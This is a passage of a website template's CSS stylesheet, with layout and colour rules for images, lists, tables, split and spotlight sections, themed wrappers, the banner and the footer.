			font-family: FontAwesome;
			font-style: normal;
			font-weight: normal;
			text-transform: none !important;
		}

		.icon > .label {
			display: none;
		}

/* Image */

	.image {
		border-radius: 0;
		border: 0;
		display: inline-block;
		position: relative;
	}

		.image img {
			border-radius: 0;
			display: block;
		}

		.image.left, .image.right {
			max-width: 40%;
		}

			.image.left img, .image.right img {
				width: 100%;
			}

		.image.left {
			float: left;
			margin: 0 1.5em 1em 0;
			top: 0.25em;
		}

		.image.right {
			float: right;
			margin: 0 0 1em 1.5em;
			top: 0.25em;
		}

		.image.fit {
			display: block;
			margin: 0 0 2em 0;
			width: 100%;
		}

			.image.fit img {
				width: 100%;
			}

		.image.main {
			display: block;
			margin: 0 0 3em 0;
			width: 100%;
		}

			.image.main img {
				width: 100%;
			}

/* List */

	ol {
		list-style: decimal;
		margin: 0 0 2em 0;
		padding-left: 1.25em;
	}

		ol li {
			padding-left: 0.25em;
		}

	ul {
		list-style: disc;
		margin: 0 0 2em 0;
		padding-left: 1em;
	}

		ul li {
			padding-left: 0.5em;
		}

		ul.special {
			text-align: center;
		}

		ul.alt {
			list-style: none;
			padding-left: 0;
		}

			ul.alt li {
				border-top: solid 1px;
				padding: 0.5em 0;
			}

				ul.alt li:first-child {
					border-top: 0;
					padding-top: 0;
				}

		ul.checklist {
			list-style: none;
			padding-left: 0;
		}

			ul.checklist li {
				text-decoration: none;
				margin-bottom: 1.5em;
				padding-left: 0;
			}

				ul.checklist li:before {
					-moz-osx-font-smoothing: grayscale;
					-webkit-font-smoothing: antialiased;
					font-family: FontAwesome;
					font-style: normal;
					font-weight: normal;
					text-transform: none !important;
				}

				ul.checklist li:before {
					content: '\f00c';
					margin-right: 0.75em;
				}

		ul.icons {
			cursor: default;
			list-style: none;
			padding-left: 0;
		}

			ul.icons li {
				display: inline-block;
				padding: 0 1em 0 0;
			}

				ul.icons li:last-child {
					padding-right: 0;
				}

				ul.icons li .icon:before {
					font-size: 2em;
				}

		ul.contact {
			list-style: none;
			padding: 0;
		}

			ul.contact li {
				text-decoration: none;
				padding: 0.65em 0 0 2em;
			}

				ul.contact li:before {
					-moz-osx-font-smoothing: grayscale;
					-webkit-font-smoothing: antialiased;
					font-family: FontAwesome;
					font-style: normal;
					font-weight: normal;
					text-transform: none !important;
				}

				ul.contact li:before {
					float: left;
					margin-left: -2em;
				}

				ul.contact li:first-child {
					padding-top: 0;
				}

				ul.contact li a {
					color: inherit;
					text-decoration: none;
				}

		ul.actions {
			cursor: default;
			list-style: none;
			padding-left: 0;
		}

			form ul.actions {
				margin-top: 2em;
			}

			ul.actions li {
				display: inline-block;
				padding: 0 1em 0 0;
				vertical-align: middle;
			}

				ul.actions li:last-child {
					padding-right: 0;
				}

			ul.actions.small li {
				padding: 0 0.5em 0 0;
			}

			ul.actions.vertical li {
				display: block;
				padding: 1em 0 0 0;
			}

				ul.actions.vertical li:first-child {
					padding-top: 0;
				}

				ul.actions.vertical li > * {
					margin-bottom: 0;
				}

			ul.actions.vertical.small li {
				padding: 0.5em 0 0 0;
			}

				ul.actions.vertical.small li:first-child {
					padding-top: 0;
				}

			ul.actions.fit {
				display: table;
				margin-left: -1em;
				padding: 0;
				table-layout: fixed;
				width: calc(100% + 1em);
			}

				ul.actions.fit li {
					display: table-cell;
					padding: 0 0 0 1em;
				}

					ul.actions.fit li > * {
						margin-bottom: 0;
					}

				ul.actions.fit.small {
					margin-left: -0.5em;
					width: calc(100% + 0.5em);
				}

					ul.actions.fit.small li {
						padding: 0 0 0 0.5em;
					}

			@media screen and (max-width: 480px) {

				ul.actions {
					margin: 0 0 2em 0;
				}

					ul.actions li {
						padding: 1em 0 0 0;
						display: block;
						text-align: center;
						width: 100%;
					}

						ul.actions li:first-child {
							padding-top: 0;
						}

						ul.actions li > * {
							width: 100%;
							margin: 0 !important;
						}

							ul.actions li > *.icon:before {
								margin-left: -2em;
							}

					ul.actions.small li {
						padding: 0.5em 0 0 0;
					}

						ul.actions.small li:first-child {
							padding-top: 0;
						}

			}

	dl {
		margin: 0 0 2em 0;
	}

		dl dt {
			display: block;
			font-weight: bold;
			margin: 0 0 1em 0;
		}

		dl dd {
			margin-left: 2em;
		}

	ul.alt li {
		border-top-color: rgba(144, 144, 144, 0.25);
	}

	ul.checklist li:before {
		color: #00BC8A;
	}

	ul.contact li:before {
		color: #00BC8A;
	}

/* Section/Article */

	section.special, article.special {
		text-align: center;
	}

	header p {
		position: relative;
		margin: 0 0 1.5em 0;
	}

	header h2 + p {
		font-size: 1.25em;
		margin-top: -1em;
	}

	header h3 + p {
		font-size: 1.1em;
		margin-top: -0.8em;
	}

	header h4 + p,
	header h5 + p,
	header h6 + p {
		font-size: 0.9em;
		margin-top: -0.6em;
	}

	header p {
		color: #bbb;
	}

/* Table */

	.table-wrapper {
		-webkit-overflow-scrolling: touch;
		overflow-x: auto;
	}

	table {
		margin: 0 0 2em 0;
		width: 100%;
	}

		table tbody tr {
			border: solid 1px;
			border-left: 0;
			border-right: 0;
		}

		table td {
			padding: 0.75em 0.75em;
		}

		table th {
			font-size: 0.9em;
			font-weight: bold;
			padding: 0 0.75em 0.75em 0.75em;
			text-align: left;
		}

		table thead {
			border-bottom: solid 2px;
		}

		table tfoot {
			border-top: solid 2px;
		}

		table.alt {
			border-collapse: separate;
		}

			table.alt tbody tr td {
				border: solid 1px;
				border-left-width: 0;
				border-top-width: 0;
			}

				table.alt tbody tr td:first-child {
					border-left-width: 1px;
				}

			table.alt tbody tr:first-child td {
				border-top-width: 1px;
			}

			table.alt thead {
				border-bottom: 0;
			}

			table.alt tfoot {
				border-top: 0;
			}

	table tbody tr {
		border-color: rgba(144, 144, 144, 0.25);
	}

		table tbody tr:nth-child(2n + 1) {
			background-color: rgba(144, 144, 144, 0.075);
		}

	table th {
		color: #666;
	}

	table thead {
		border-bottom-color: rgba(144, 144, 144, 0.25);
	}

	table tfoot {
		border-top-color: rgba(144, 144, 144, 0.25);
	}

	table.alt tbody tr td {
		border-color: rgba(144, 144, 144, 0.25);
	}

/* Split */

	.split {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-flex-wrap: wrap;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		padding-bottom: 2em;
	}

		.split > * {
			width: 50%;
		}

			.split > *:nth-child(odd) {
				padding-right: 3em;
			}

			.split > *:nth-child(even) {
				padding-left: 3em;
				border-left: solid 2px;
			}

			.split > * > :last-child,
			.split > * > :last-child > :last-child,
			.split > * > :last-child > :last-child > :last-child {
				margin-bottom: 0;
			}

		@media screen and (max-width: 980px) {

			.split > :nth-child(odd) {
				padding-right: 2em;
			}

			.split > :nth-child(even) {
				padding-left: 2em;
			}

		}

		@media screen and (max-width: 736px) {

			.split {
				padding-bottom: 0;
			}

				.split > * {
					width: 100%;
					margin-bottom: 2em;
				}

					.split > *:nth-child(odd) {
						padding-right: 0;
					}

					.split > *:nth-child(even) {
						border-left: none;
						padding-left: 0;
					}

		}

	.split > :nth-child(even) {
		border-left-color: rgba(144, 144, 144, 0.25);
	}

/* Spotlight */

	.spotlight {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-align-items: center;
		-webkit-align-items: center;
		-ms-align-items: center;
		align-items: center;
		border-bottom: solid 2px;
		margin-bottom: 3em;
	}

		.spotlight .image {
			width: 40%;
		}

			.spotlight .image img {
				width: 100%;
			}

		.spotlight .content {
			padding: 2em 3em 0.1em 3em;
			width: 60%;
		}

		@media screen and (max-width: 980px) {

			.spotlight .image {
				width: 55%;
			}

			.spotlight .content {
				padding: 1.5em 2em 0.1em 2em;
				width: 45%;
			}

		}

		@media screen and (max-width: 736px) {

			.spotlight {
				display: block;
				margin-bottom: 2em;
			}

				.spotlight .image {
					width: 100%;
				}

				.spotlight .content {
					padding: 1em 2em 0.1em 2em;
					width: 100%;
				}

		}

		@media screen and (max-width: 980px) {

			.spotlight .content {
				padding: 1em 1.5em 0.1em 1.5em;
			}

		}

	.spotlight {
		background-color: white;
		border-bottom-color: rgba(144, 144, 144, 0.25);
	}

/* Wrapper */

	.wrapper {
		padding: 5em 0 3em 0;
		position: relative;
	}

		.wrapper > .inner {
			margin-left: auto;
			margin-right: auto;
			width: 70em;
			max-width: 100%;
		}

		.wrapper.alt {
			border-top: solid 2px;
			border-top-color: rgba(144, 144, 144, 0.25);
		}

		.wrapper.style1 {
			background-color: #00BC8A;
			color: #bfeee1;
		}

			.wrapper.style1 input, .wrapper.style1 select, .wrapper.style1 textarea {
				color: #ffffff;
			}

			.wrapper.style1 a {
				color: #ffffff;
			}

			.wrapper.style1 strong, .wrapper.style1 b {
				color: #ffffff;
			}

			.wrapper.style1 h1, .wrapper.style1 h2, .wrapper.style1 h3, .wrapper.style1 h4, .wrapper.style1 h5, .wrapper.style1 h6 {
				color: #ffffff;
			}

			.wrapper.style1 blockquote {
				border-left-color: rgba(255, 255, 255, 0.25);
			}

			.wrapper.style1 code {
				background: rgba(255, 255, 255, 0.075);
				border-color: rgba(255, 255, 255, 0.25);
			}

			.wrapper.style1 hr {
				border-bottom-color: rgba(255, 255, 255, 0.25);
			}

			.wrapper.style1 .box {
				border-color: rgba(255, 255, 255, 0.25);
			}

			.wrapper.style1 input[type="submit"],
			.wrapper.style1 input[type="reset"],
			.wrapper.style1 input[type="button"],
			.wrapper.style1 button,
			.wrapper.style1 .button {
				background-color: #fafafa;
				color: #666 !important;
			}

				.wrapper.style1 input[type="submit"]:hover,
				.wrapper.style1 input[type="reset"]:hover,
				.wrapper.style1 input[type="button"]:hover,
				.wrapper.style1 button:hover,
				.wrapper.style1 .button:hover {
					background-color: white;
				}

				.wrapper.style1 input[type="submit"]:active,
				.wrapper.style1 input[type="reset"]:active,
				.wrapper.style1 input[type="button"]:active,
				.wrapper.style1 button:active,
				.wrapper.style1 .button:active {
					background-color: #ededed;
				}

				.wrapper.style1 input[type="submit"].alt,
				.wrapper.style1 input[type="reset"].alt,
				.wrapper.style1 input[type="button"].alt,
				.wrapper.style1 button.alt,
				.wrapper.style1 .button.alt {
					background-color: transparent;
					box-shadow: inset 0 0 0 2px rgba(255, 255, 255, 0.25);
					color: #ffffff !important;
				}

					.wrapper.style1 input[type="submit"].alt:hover,
					.wrapper.style1 input[type="reset"].alt:hover,
					.wrapper.style1 input[type="button"].alt:hover,
					.wrapper.style1 button.alt:hover,
					.wrapper.style1 .button.alt:hover {
						background-color: rgba(255, 255, 255, 0.075);
					}

					.wrapper.style1 input[type="submit"].alt:active,
					.wrapper.style1 input[type="reset"].alt:active,
					.wrapper.style1 input[type="button"].alt:active,
					.wrapper.style1 button.alt:active,
					.wrapper.style1 .button.alt:active {
						background-color: rgba(255, 255, 255, 0.2);
					}

					.wrapper.style1 input[type="submit"].alt.icon:before,
					.wrapper.style1 input[type="reset"].alt.icon:before,
					.wrapper.style1 input[type="button"].alt.icon:before,
					.wrapper.style1 button.alt.icon:before,
					.wrapper.style1 .button.alt.icon:before {
						color: #99e4d0;
					}

				.wrapper.style1 input[type="submit"].special,
				.wrapper.style1 input[type="reset"].special,
				.wrapper.style1 input[type="button"].special,
				.wrapper.style1 button.special,
				.wrapper.style1 .button.special {
					background-color: #ffffff;
					color: #00BC8A !important;
				}

			.wrapper.style1 label {
				color: #ffffff;
			}

			.wrapper.style1 input[type="text"],
			.wrapper.style1 input[type="password"],
			.wrapper.style1 input[type="email"],
			.wrapper.style1 select,
			.wrapper.style1 textarea {
				background: rgba(255, 255, 255, 0.075);
				border-color: rgba(255, 255, 255, 0.25);
			}

				.wrapper.style1 input[type="text"]:focus,
				.wrapper.style1 input[type="password"]:focus,
				.wrapper.style1 input[type="email"]:focus,
				.wrapper.style1 select:focus,
				.wrapper.style1 textarea:focus {
					border-color: #ffffff;
					box-shadow: 0 0 0 1px #ffffff;
				}

			.wrapper.style1 .select-wrapper:before {
				color: rgba(255, 255, 255, 0.25);
			}

			.wrapper.style1 input[type="checkbox"] + label,
			.wrapper.style1 input[type="radio"] + label {
				color: #bfeee1;
			}

				.wrapper.style1 input[type="checkbox"] + label:before,
				.wrapper.style1 input[type="radio"] + label:before {
					background: rgba(255, 255, 255, 0.075);
					border-color: rgba(255, 255, 255, 0.25);
				}

			.wrapper.style1 input[type="checkbox"]:checked + label:before,
			.wrapper.style1 input[type="radio"]:checked + label:before {
				background-color: #ffffff;
				border-color: #ffffff;
				color: #00BC8A;
			}

			.wrapper.style1 input[type="checkbox"]:focus + label:before,
			.wrapper.style1 input[type="radio"]:focus + label:before {
				border-color: #ffffff;
				box-shadow: 0 0 0 1px #ffffff;
			}

			.wrapper.style1 ::-webkit-input-placeholder {
				color: #99e4d0 !important;
			}

			.wrapper.style1 :-moz-placeholder {
				color: #99e4d0 !important;
			}

			.wrapper.style1 ::-moz-placeholder {
				color: #99e4d0 !important;
			}

			.wrapper.style1 :-ms-input-placeholder {
				color: #99e4d0 !important;
			}

			.wrapper.style1 .formerize-placeholder {
				color: #99e4d0 !important;
			}

			.wrapper.style1 form.alt input[type="text"],
			.wrapper.style1 form.alt input[type="password"],
			.wrapper.style1 form.alt input[type="email"],
			.wrapper.style1 form.alt select,
			.wrapper.style1 form.alt textarea {
				background-color: transparent;
			}

			.wrapper.style1 ul.alt li {
				border-top-color: rgba(255, 255, 255, 0.25);
			}

			.wrapper.style1 ul.checklist li:before {
				color: #00BC8A;
			}

			.wrapper.style1 ul.contact li:before {
				color: #00BC8A;
			}

			.wrapper.style1 header p {
				color: #99e4d0;
			}

			.wrapper.style1 table tbody tr {
				border-color: rgba(255, 255, 255, 0.25);
			}

				.wrapper.style1 table tbody tr:nth-child(2n + 1) {
					background-color: rgba(255, 255, 255, 0.075);
				}

			.wrapper.style1 table th {
				color: #ffffff;
			}

			.wrapper.style1 table thead {
				border-bottom-color: rgba(255, 255, 255, 0.25);
			}

			.wrapper.style1 table tfoot {
				border-top-color: rgba(255, 255, 255, 0.25);
			}

			.wrapper.style1 table.alt tbody tr td {
				border-color: rgba(255, 255, 255, 0.25);
			}

			.wrapper.style1 .split > :nth-child(even) {
				border-left-color: rgba(255, 255, 255, 0.25);
			}

			.wrapper.style1 .spotlight {
				background-color: #0affbe;
				border-bottom-color: rgba(255, 255, 255, 0.25);
			}

			.wrapper.style1.alt {
				border-top-color: rgba(255, 255, 255, 0.25);
			}

		.wrapper.style2 {
			background-color: #fafafa;
			color: #777;
		}

			.wrapper.style2 input, .wrapper.style2 select, .wrapper.style2 textarea {
				color: #666;
			}

			.wrapper.style2 a {
				color: #00BC8A;
			}

			.wrapper.style2 strong, .wrapper.style2 b {
				color: #666;
			}

			.wrapper.style2 h1, .wrapper.style2 h2, .wrapper.style2 h3, .wrapper.style2 h4, .wrapper.style2 h5, .wrapper.style2 h6 {
				color: #666;
			}

			.wrapper.style2 blockquote {
				border-left-color: rgba(144, 144, 144, 0.25);
			}

			.wrapper.style2 code {
				background: rgba(144, 144, 144, 0.075);
				border-color: rgba(144, 144, 144, 0.25);
			}

			.wrapper.style2 hr {
				border-bottom-color: rgba(144, 144, 144, 0.25);
			}

			.wrapper.style2 .box {
				border-color: rgba(144, 144, 144, 0.25);
			}

			.wrapper.style2 input[type="submit"],
			.wrapper.style2 input[type="reset"],
			.wrapper.style2 input[type="button"],
			.wrapper.style2 button,
			.wrapper.style2 .button {
				background-color: #666;
				color: #fafafa !important;
			}

				.wrapper.style2 input[type="submit"].alt,
				.wrapper.style2 input[type="reset"].alt,
				.wrapper.style2 input[type="button"].alt,
				.wrapper.style2 button.alt,
				.wrapper.style2 .button.alt {
					background-color: transparent;
					box-shadow: inset 0 0 0 2px rgba(144, 144, 144, 0.25);
					color: #666 !important;
				}

					.wrapper.style2 input[type="submit"].alt:hover,
					.wrapper.style2 input[type="reset"].alt:hover,
					.wrapper.style2 input[type="button"].alt:hover,
					.wrapper.style2 button.alt:hover,
					.wrapper.style2 .button.alt:hover {
						background-color: rgba(144, 144, 144, 0.075);
					}

					.wrapper.style2 input[type="submit"].alt:active,
					.wrapper.style2 input[type="reset"].alt:active,
					.wrapper.style2 input[type="button"].alt:active,
					.wrapper.style2 button.alt:active,
					.wrapper.style2 .button.alt:active {
						background-color: rgba(144, 144, 144, 0.2);
					}

					.wrapper.style2 input[type="submit"].alt.icon:before,
					.wrapper.style2 input[type="reset"].alt.icon:before,
					.wrapper.style2 input[type="button"].alt.icon:before,
					.wrapper.style2 button.alt.icon:before,
					.wrapper.style2 .button.alt.icon:before {
						color: #bbb;
					}

				.wrapper.style2 input[type="submit"].special,
				.wrapper.style2 input[type="reset"].special,
				.wrapper.style2 input[type="button"].special,
				.wrapper.style2 button.special,
				.wrapper.style2 .button.special {
					background-color: #00BC8A;
					color: #ffffff !important;
				}

					.wrapper.style2 input[type="submit"].special:hover,
					.wrapper.style2 input[type="reset"].special:hover,
					.wrapper.style2 input[type="button"].special:hover,
					.wrapper.style2 button.special:hover,
					.wrapper.style2 .button.special:hover {
						background-color: #00d69d;
					}

					.wrapper.style2 input[type="submit"].special:active,
					.wrapper.style2 input[type="reset"].special:active,
					.wrapper.style2 input[type="button"].special:active,
					.wrapper.style2 button.special:active,
					.wrapper.style2 .button.special:active {
						background-color: #00a377;
					}

			.wrapper.style2 label {
				color: #666;
			}

			.wrapper.style2 input[type="text"],
			.wrapper.style2 input[type="password"],
			.wrapper.style2 input[type="email"],
			.wrapper.style2 select,
			.wrapper.style2 textarea {
				background: rgba(144, 144, 144, 0.075);
				border-color: rgba(144, 144, 144, 0.25);
			}

				.wrapper.style2 input[type="text"]:focus,
				.wrapper.style2 input[type="password"]:focus,
				.wrapper.style2 input[type="email"]:focus,
				.wrapper.style2 select:focus,
				.wrapper.style2 textarea:focus {
					border-color: #00BC8A;
					box-shadow: 0 0 0 1px #00BC8A;
				}

			.wrapper.style2 .select-wrapper:before {
				color: rgba(144, 144, 144, 0.25);
			}

			.wrapper.style2 input[type="checkbox"] + label,
			.wrapper.style2 input[type="radio"] + label {
				color: #777;
			}

				.wrapper.style2 input[type="checkbox"] + label:before,
				.wrapper.style2 input[type="radio"] + label:before {
					background: rgba(144, 144, 144, 0.075);
					border-color: rgba(144, 144, 144, 0.25);
				}

			.wrapper.style2 input[type="checkbox"]:checked + label:before,
			.wrapper.style2 input[type="radio"]:checked + label:before {
				background-color: #00BC8A;
				border-color: #00BC8A;
				color: #ffffff;
			}

			.wrapper.style2 input[type="checkbox"]:focus + label:before,
			.wrapper.style2 input[type="radio"]:focus + label:before {
				border-color: #00BC8A;
				box-shadow: 0 0 0 1px #00BC8A;
			}

			.wrapper.style2 ::-webkit-input-placeholder {
				color: #bbb !important;
			}

			.wrapper.style2 :-moz-placeholder {
				color: #bbb !important;
			}

			.wrapper.style2 ::-moz-placeholder {
				color: #bbb !important;
			}

			.wrapper.style2 :-ms-input-placeholder {
				color: #bbb !important;
			}

			.wrapper.style2 .formerize-placeholder {
				color: #bbb !important;
			}

			.wrapper.style2 form.alt input[type="text"],
			.wrapper.style2 form.alt input[type="password"],
			.wrapper.style2 form.alt input[type="email"],
			.wrapper.style2 form.alt select,
			.wrapper.style2 form.alt textarea {
				background-color: transparent;
			}

			.wrapper.style2 ul.alt li {
				border-top-color: rgba(144, 144, 144, 0.25);
			}

			.wrapper.style2 ul.checklist li:before {
				color: #00BC8A;
			}

			.wrapper.style2 ul.contact li:before {
				color: #00BC8A;
			}

			.wrapper.style2 header p {
				color: #bbb;
			}

			.wrapper.style2 table tbody tr {
				border-color: rgba(144, 144, 144, 0.25);
			}

				.wrapper.style2 table tbody tr:nth-child(2n + 1) {
					background-color: rgba(144, 144, 144, 0.075);
				}

			.wrapper.style2 table th {
				color: #666;
			}

			.wrapper.style2 table thead {
				border-bottom-color: rgba(144, 144, 144, 0.25);
			}

			.wrapper.style2 table tfoot {
				border-top-color: rgba(144, 144, 144, 0.25);
			}

			.wrapper.style2 table.alt tbody tr td {
				border-color: rgba(144, 144, 144, 0.25);
			}

			.wrapper.style2 .split > :nth-child(even) {
				border-left-color: rgba(144, 144, 144, 0.25);
			}

			.wrapper.style2 .spotlight {
				background-color: white;
				border-bottom-color: rgba(144, 144, 144, 0.25);
			}

			.wrapper.style2.alt {
				border-top-color: rgba(144, 144, 144, 0.25);
			}

		@media screen and (max-width: 1366px) {

			.wrapper {
				padding: 4em 2.5em 2em 2.5em;
			}

		}

		@media screen and (max-width: 980px) {

			.wrapper {
				padding: 4em 2em 2em 2em;
			}

		}

		@media screen and (max-width: 736px) {

			.wrapper {
				padding: 3em 2em 1em 2em;
			}

		}

		@media screen and (max-width: 480px) {

			.wrapper {
				padding: 3em 2em 1em 2em;
			}

		}

/* Banner */

	#banner {
	background-image: url("images/overlay.png"), -moz-linear-gradient(45deg, #4A4771 0%, #7C3875 100%);
	background-image: url("images/overlay.png"), -webkit-linear-gradient(45deg, #4A4771 0%, #7C3875 100%);
	background-image: url("images/overlay.png"), -ms-linear-gradient(45deg, #4A4771 0%, #7C3875 100%);
	background-image: url("images/overlay.png"), linear-gradient(45deg, #410082 0%, #620062 100%);
	background-size: 100px 100px, cover;
	color: rgba(255, 255, 255, 0.5);
	padding: 14em 0 4em;
	}

		#banner h2 {
			font-size: 2.5em;
			line-height: 1.4;
			margin-bottom: 0;
			color: #fff;
		}

		#banner p {
			font-size: 1.15em;
			font-weight: bold;
			line-height: 1.5em;
			margin-bottom: 1.5em;
		}

		#banner > .inner {
			margin-left: auto;
			margin-right: auto;
			max-width: 70em;
			width: 100%;
		}

		@media screen and (max-width: 1366px) {

			#banner {
				padding: 10em 2.5em 3em;
			}

				#banner h2 {
					font-size: 2em;
				}

		}

		@media screen and (max-width: 980px) {

			#banner {
				padding: 10em 2em 2em;
			}

		}

		@media screen and (max-width: 736px) {

			#banner {
				padding: 8em 2em 2em;
			}

				#banner h2 {
					font-size: 1.75em;
				}

				#banner p {
					font-size: 1.1em;
				}

		}

		@media screen and (max-width: 480px) {

			#banner {
				padding: 8em 2em 2em;
			}

		}

/* Main */

	#main {
		padding: 4em 0 2em 0;
	}

		@media screen and (max-width: 736px) {

			#main {
				padding: 3em 0 1em 0;
			}

		}

/* Footer */

	#footer {
		background-color: #fafafa;
		border-top: solid 2px rgba(144, 144, 144, 0.25);
		color: #777;
	}

		#footer .copyright {
			color: #bbb;
			font-size: 0.9em;
			padding: 4em 2em;
			text-align: center;
		}

			#footer .copyright li {
				border-left: solid 1px rgba(144, 144, 144, 0.25);
				display: inline-block;
				list-style: none;
				margin-left: 1.5em;
				padding-left: 1.5em;
			}

				#footer .copyright li:first-child {
					border-left: 0;
					margin-left: 0;
					padding-left: 0;
				}

		#footer a {
			color: inherit;
			text-decoration: none;
		}

		@media screen and (max-width: 980px) {

			#footer .copyright {
				padding: 3em 2em;
			}

		}

		@media screen and (max-width: 736px) {

			#footer .copyright li {
				display: block;
				border-left: 0;
				margin-left: 0;
				padding-left: 0;
			}

		}

		@media screen and (max-width: 480px) {

			#footer .copyright {
				padding: 2em 1em;
			}

		}
</file>
